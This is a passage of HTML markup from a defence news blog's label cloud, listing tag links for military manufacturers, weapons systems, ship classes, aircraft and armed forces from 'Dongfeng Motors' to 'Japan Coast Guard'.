<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dongfeng%20Motors'>Dongfeng Motors</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dorang%20class'>Dorang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dornier'>Dornier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dornier%20Do-228'>Dornier Do-228</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dosan%20Ahn%20Changho%20class'>Dosan Ahn Changho class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dr%20Wahidin%20Sudirohusodo%20class'>Dr Wahidin Sudirohusodo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dry%20Support%20Bridge'>Dry Support Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DSME'>DSME</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DSME-1400'>DSME-1400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DSME2000'>DSME2000</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Durance%20class'>Durance class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/E-2D%20Advanced%20Hawkeye'>E-2D Advanced Hawkeye</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/E%2FA-18G%20Growler'>E/A-18G Growler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/EC725%20Caracal'>EC725 Caracal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/EF88%20Austeyr%20rifle'>EF88 Austeyr rifle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elang%20Hitam%20UAV'>Elang Hitam UAV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems'>Elbit Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Hermes%20450%20UAV'>Elbit Systems Hermes 450 UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Hermes%20900%20UAV'>Elbit Systems Hermes 900 UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Land%20%26%20C4I'>Elbit Systems Land &amp; C4I</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Ltd'>Elbit Systems Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Electronic%20Warfare'>Electronic Warfare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ELM-2075'>ELM-2075</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ELM-2288ER%20AD-STAR'>ELM-2288ER AD-STAR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Embraer'>Embraer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Embraer%20A-29B%20Super%20Tucano'>Embraer A-29B Super Tucano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Enhanced%20Paveway%20II'>Enhanced Paveway II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Eurofighter%20EF-2000%20Typhoon'>Eurofighter EF-2000 Typhoon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Eurofighter%20GmbH'>Eurofighter GmbH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/EVA%20155mm%20self%20propelled%20howitzer'>EVA 155mm self propelled howitzer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Evolved%20Cape%20class'>Evolved Cape class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Excalibur%20Army'>Excalibur Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Excalibur%20International'>Excalibur International</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Exercise%20Iron%20Fist'>Exercise Iron Fist</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-15%20Eagle'>F-15 Eagle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-16%20Block%2070%2F72%20Viper'>F-16 Block 70/72 Viper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-16%20Fighting%20Falcon'>F-16 Fighting Falcon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35%20Lightning'>F-35 Lightning</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35%20Lightning%20II%20Joint%20Strike%20Fighter'>F-35 Lightning II Joint Strike Fighter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35A%20Lighting'>F-35A Lighting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35A%20Lightning'>F-35A Lightning</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-X%20Fighter%20Program'>F-X Fighter Program</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F%2FA-18%20Hornet'>F/A-18 Hornet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F%2FA-18%20Super%20Hornet'>F/A-18 Super Hornet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F21%20torpedo'>F21 torpedo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FA-50'>FA-50</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FA-50%20Fighting%20Eagle'>FA-50 Fighting Eagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Factory%20Z189'>Factory Z189</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fassmer'>Fassmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fassmer%2087m%20OPV'>Fassmer 87m OPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fast%20Interceptor%20Craft'>Fast Interceptor Craft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fast%20Patrol%20Boat'>Fast Patrol Boat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fearless%20class'>Fearless class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FFX-II%20frigate'>FFX-II frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FFX-III%20Frigate'>FFX-III Frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FGM-148%20Javelin'>FGM-148 Javelin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fincantieri'>Fincantieri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Flyby%20Technologies'>Flyby Technologies</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FNSS'>FNSS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FNSS%20Pars'>FNSS Pars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Force%20Protection%20Equipment'>Force Protection Equipment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Formidable%20class'>Formidable class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FPB%20110'>FPB 110</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FPB%2072%20Mk.%20II'>FPB 72 Mk. II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FPB%2098'>FPB 98</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/France'>France</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FREMM%20frigate'>FREMM frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Frigate'>Frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Frosch%20I%20class'>Frosch I class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fuji%20Heavy%20Industries'>Fuji Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fujian%20class'>Fujian class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gabriela%20Silang%20class'>Gabriela Silang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gading%20Marine'>Gading Marine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gaia%20Automotive%20Industries'>Gaia Automotive Industries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GAIC%20FTC-2000G%20Mountain%20Eagle'>GAIC FTC-2000G Mountain Eagle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Garden%20Reach%20Shipbuilders%20and%20Engineers'>Garden Reach Shipbuilders and Engineers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GAZ'>GAZ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GBADS'>GBADS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GBU-49'>GBU-49</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/General%20Atomics'>General Atomics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/General%20Dynamics%20European%20Land%20Systems'>General Dynamics European Land Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/General%20Dynamics%20Land%20Systems'>General Dynamics Land Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gepard%20class%20frigate'>Gepard class frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Germany'>Germany</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GGK'>GGK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Goa%20Shipyard%20Ltd'>Goa Shipyard Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Government%20Arsenal'>Government Arsenal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gowind%20class'>Gowind class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ground%20Based%20Air%20Defense%20System'>Ground Based Air Defense System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Guardian%20class'>Guardian class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Guizhou%20Aviation%20Industries%20Corp.'>Guizhou Aviation Industries Corp.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gulfstream'>Gulfstream</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gulfstream%20G280'>Gulfstream G280</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gulfstream%20G550'>Gulfstream G550</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hai%20Lun%20class'>Hai Lun class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HAL%20HTT-40'>HAL HTT-40</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hamilton%20class'>Hamilton class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hang%20Nadim%20Air%20Base'>Hang Nadim Air Base</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hangor%20class'>Hangor class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanjin%20Heavy%20Industries%20and%20Construction'>Hanjin Heavy Industries and Construction</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Defence%20Australia'>Hanwha Defence Australia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Defense'>Hanwha Defense</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Defense%20Systems'>Hanwha Defense Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Systems'>Hanwha Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Harimau'>Harimau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Harimau%20tank'>Harimau tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Harpoon%20Coastal%20Defense%20System'>Harpoon Coastal Defense System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hawkei%20PMV-L'>Hawkei PMV-L</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HDP-1500%20Neo'>HDP-1500 Neo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Heavy%20Lift%20Helicopter'>Heavy Lift Helicopter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Heavy%20Logistics%20Trucks'>Heavy Logistics Trucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Helicopter%20Landing%20Dock'>Helicopter Landing Dock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HEMTT'>HEMTT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hensoldt'>Hensoldt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Heron%201%20UAV'>Heron 1 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HHI%20HDC-3100%20Corvette'>HHI HDC-3100 Corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hindistan%20Aeronautics%20Ltd'>Hindistan Aeronautics Ltd</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hindustan%20Aerospace%20Ltd'>Hindustan Aerospace Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hindustan%20Shipyard%20Ltd'>Hindustan Shipyard Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hip%20H'>Hip H</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hisar%20air%20defense%20system'>Hisar air defense system</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HMAV4x4'>HMAV4x4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HMNZS%20Aotearoa'>HMNZS Aotearoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hobart%20class'>Hobart class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hospital%20Ship'>Hospital Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hsiung%20Feng%20II'>Hsiung Feng II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Huangpu%20Shipyard'>Huangpu Shipyard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hudong%20Zhonghua%20Shipyard'>Hudong Zhonghua Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hunter%20armored%20vehicle'>Hunter armored vehicle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hunter%20class'>Hunter class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Huntington%20Ingalls%20Industries'>Huntington Ingalls Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hydrographic%20Ship'>Hydrographic Ship</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hyundai%20Heavy%20Industries'>Hyundai Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hyundai%20Rotem'>Hyundai Rotem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IAI'>IAI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IAI%20Elta%20Systems'>IAI Elta Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IAI%20Kfir'>IAI Kfir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IFX'>IFX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Igla-S'>Igla-S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ilyushin%20Il-76'>Ilyushin Il-76</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ilyushin%20Il-78'>Ilyushin Il-78</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Independence-class%20Littoral%20Missions%20Vessel'>Independence-class Littoral Missions Vessel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/India'>India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/India%20Ordnance%20Factory%20Board'>India Ordnance Factory Board</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Air%20Force'>Indian Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Army'>Indian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Coast%20Guard'>Indian Coast Guard</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy'>Indian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20P15B%20Project'>Indian Navy P15B Project</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20P75%20Project'>Indian Navy P75 Project</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20Project%2017A'>Indian Navy Project 17A</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20Project%2075'>Indian Navy Project 75</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indigenous%20Defense%20Submarine'>Indigenous Defense Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indo%20Pacific%202023'>Indo Pacific 2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indo-Russian%20Rifles'>Indo-Russian Rifles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Air%20Force'>Indonesian Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Armed%20Forces'>Indonesian Armed Forces</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Army'>Indonesian Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Marine%20Corps'>Indonesian Marine Corps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Maritime%20Security%20Agency'>Indonesian Maritime Security Agency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Navy'>Indonesian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indra'>Indra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indra%20Lansar'>Indra Lansar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Inlay%20class'>Inlay class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Insitu'>Insitu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Insitu%20Pacific'>Insitu Pacific</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Invincible%20class'>Invincible class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Invincible-class'>Invincible-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Island%20class'>Island class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel'>Israel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Aircraft%20Industries'>Israel Aircraft Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20iShipyards'>Israel iShipyards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Military%20Industries'>Israel Military Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Shioyards'>Israel Shioyards</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Shipyards'>Israel Shipyards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Weapon%20Industries'>Israel Weapon Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Istanbul%20class'>Istanbul class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Istif%20class'>Istif class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Italian%20Navy'>Italian Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Italy'>Italy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ITS%20Giuseppe%20Garibaldi'>ITS Giuseppe Garibaldi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Iveco%20Defense%20Vehicles'>Iveco Defense Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Iver%20Huitfeldt%20class'>Iver Huitfeldt class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IWI%20Negev%20LMG'>IWI Negev LMG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/J%2FFPS-3ME%20radar'>J/FPS-3ME radar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jackal%20UCAV'>Jackal UCAV</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan'>Japan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Aerospace%20Exploration%20Agency'>Japan Aerospace Exploration Agency</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Air%20Self%20Defense%20Force'>Japan Air Self Defense Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Coast%20Guard'>Japan Coast Guard</a>
</span>
<span class='label-size label-size-1'>
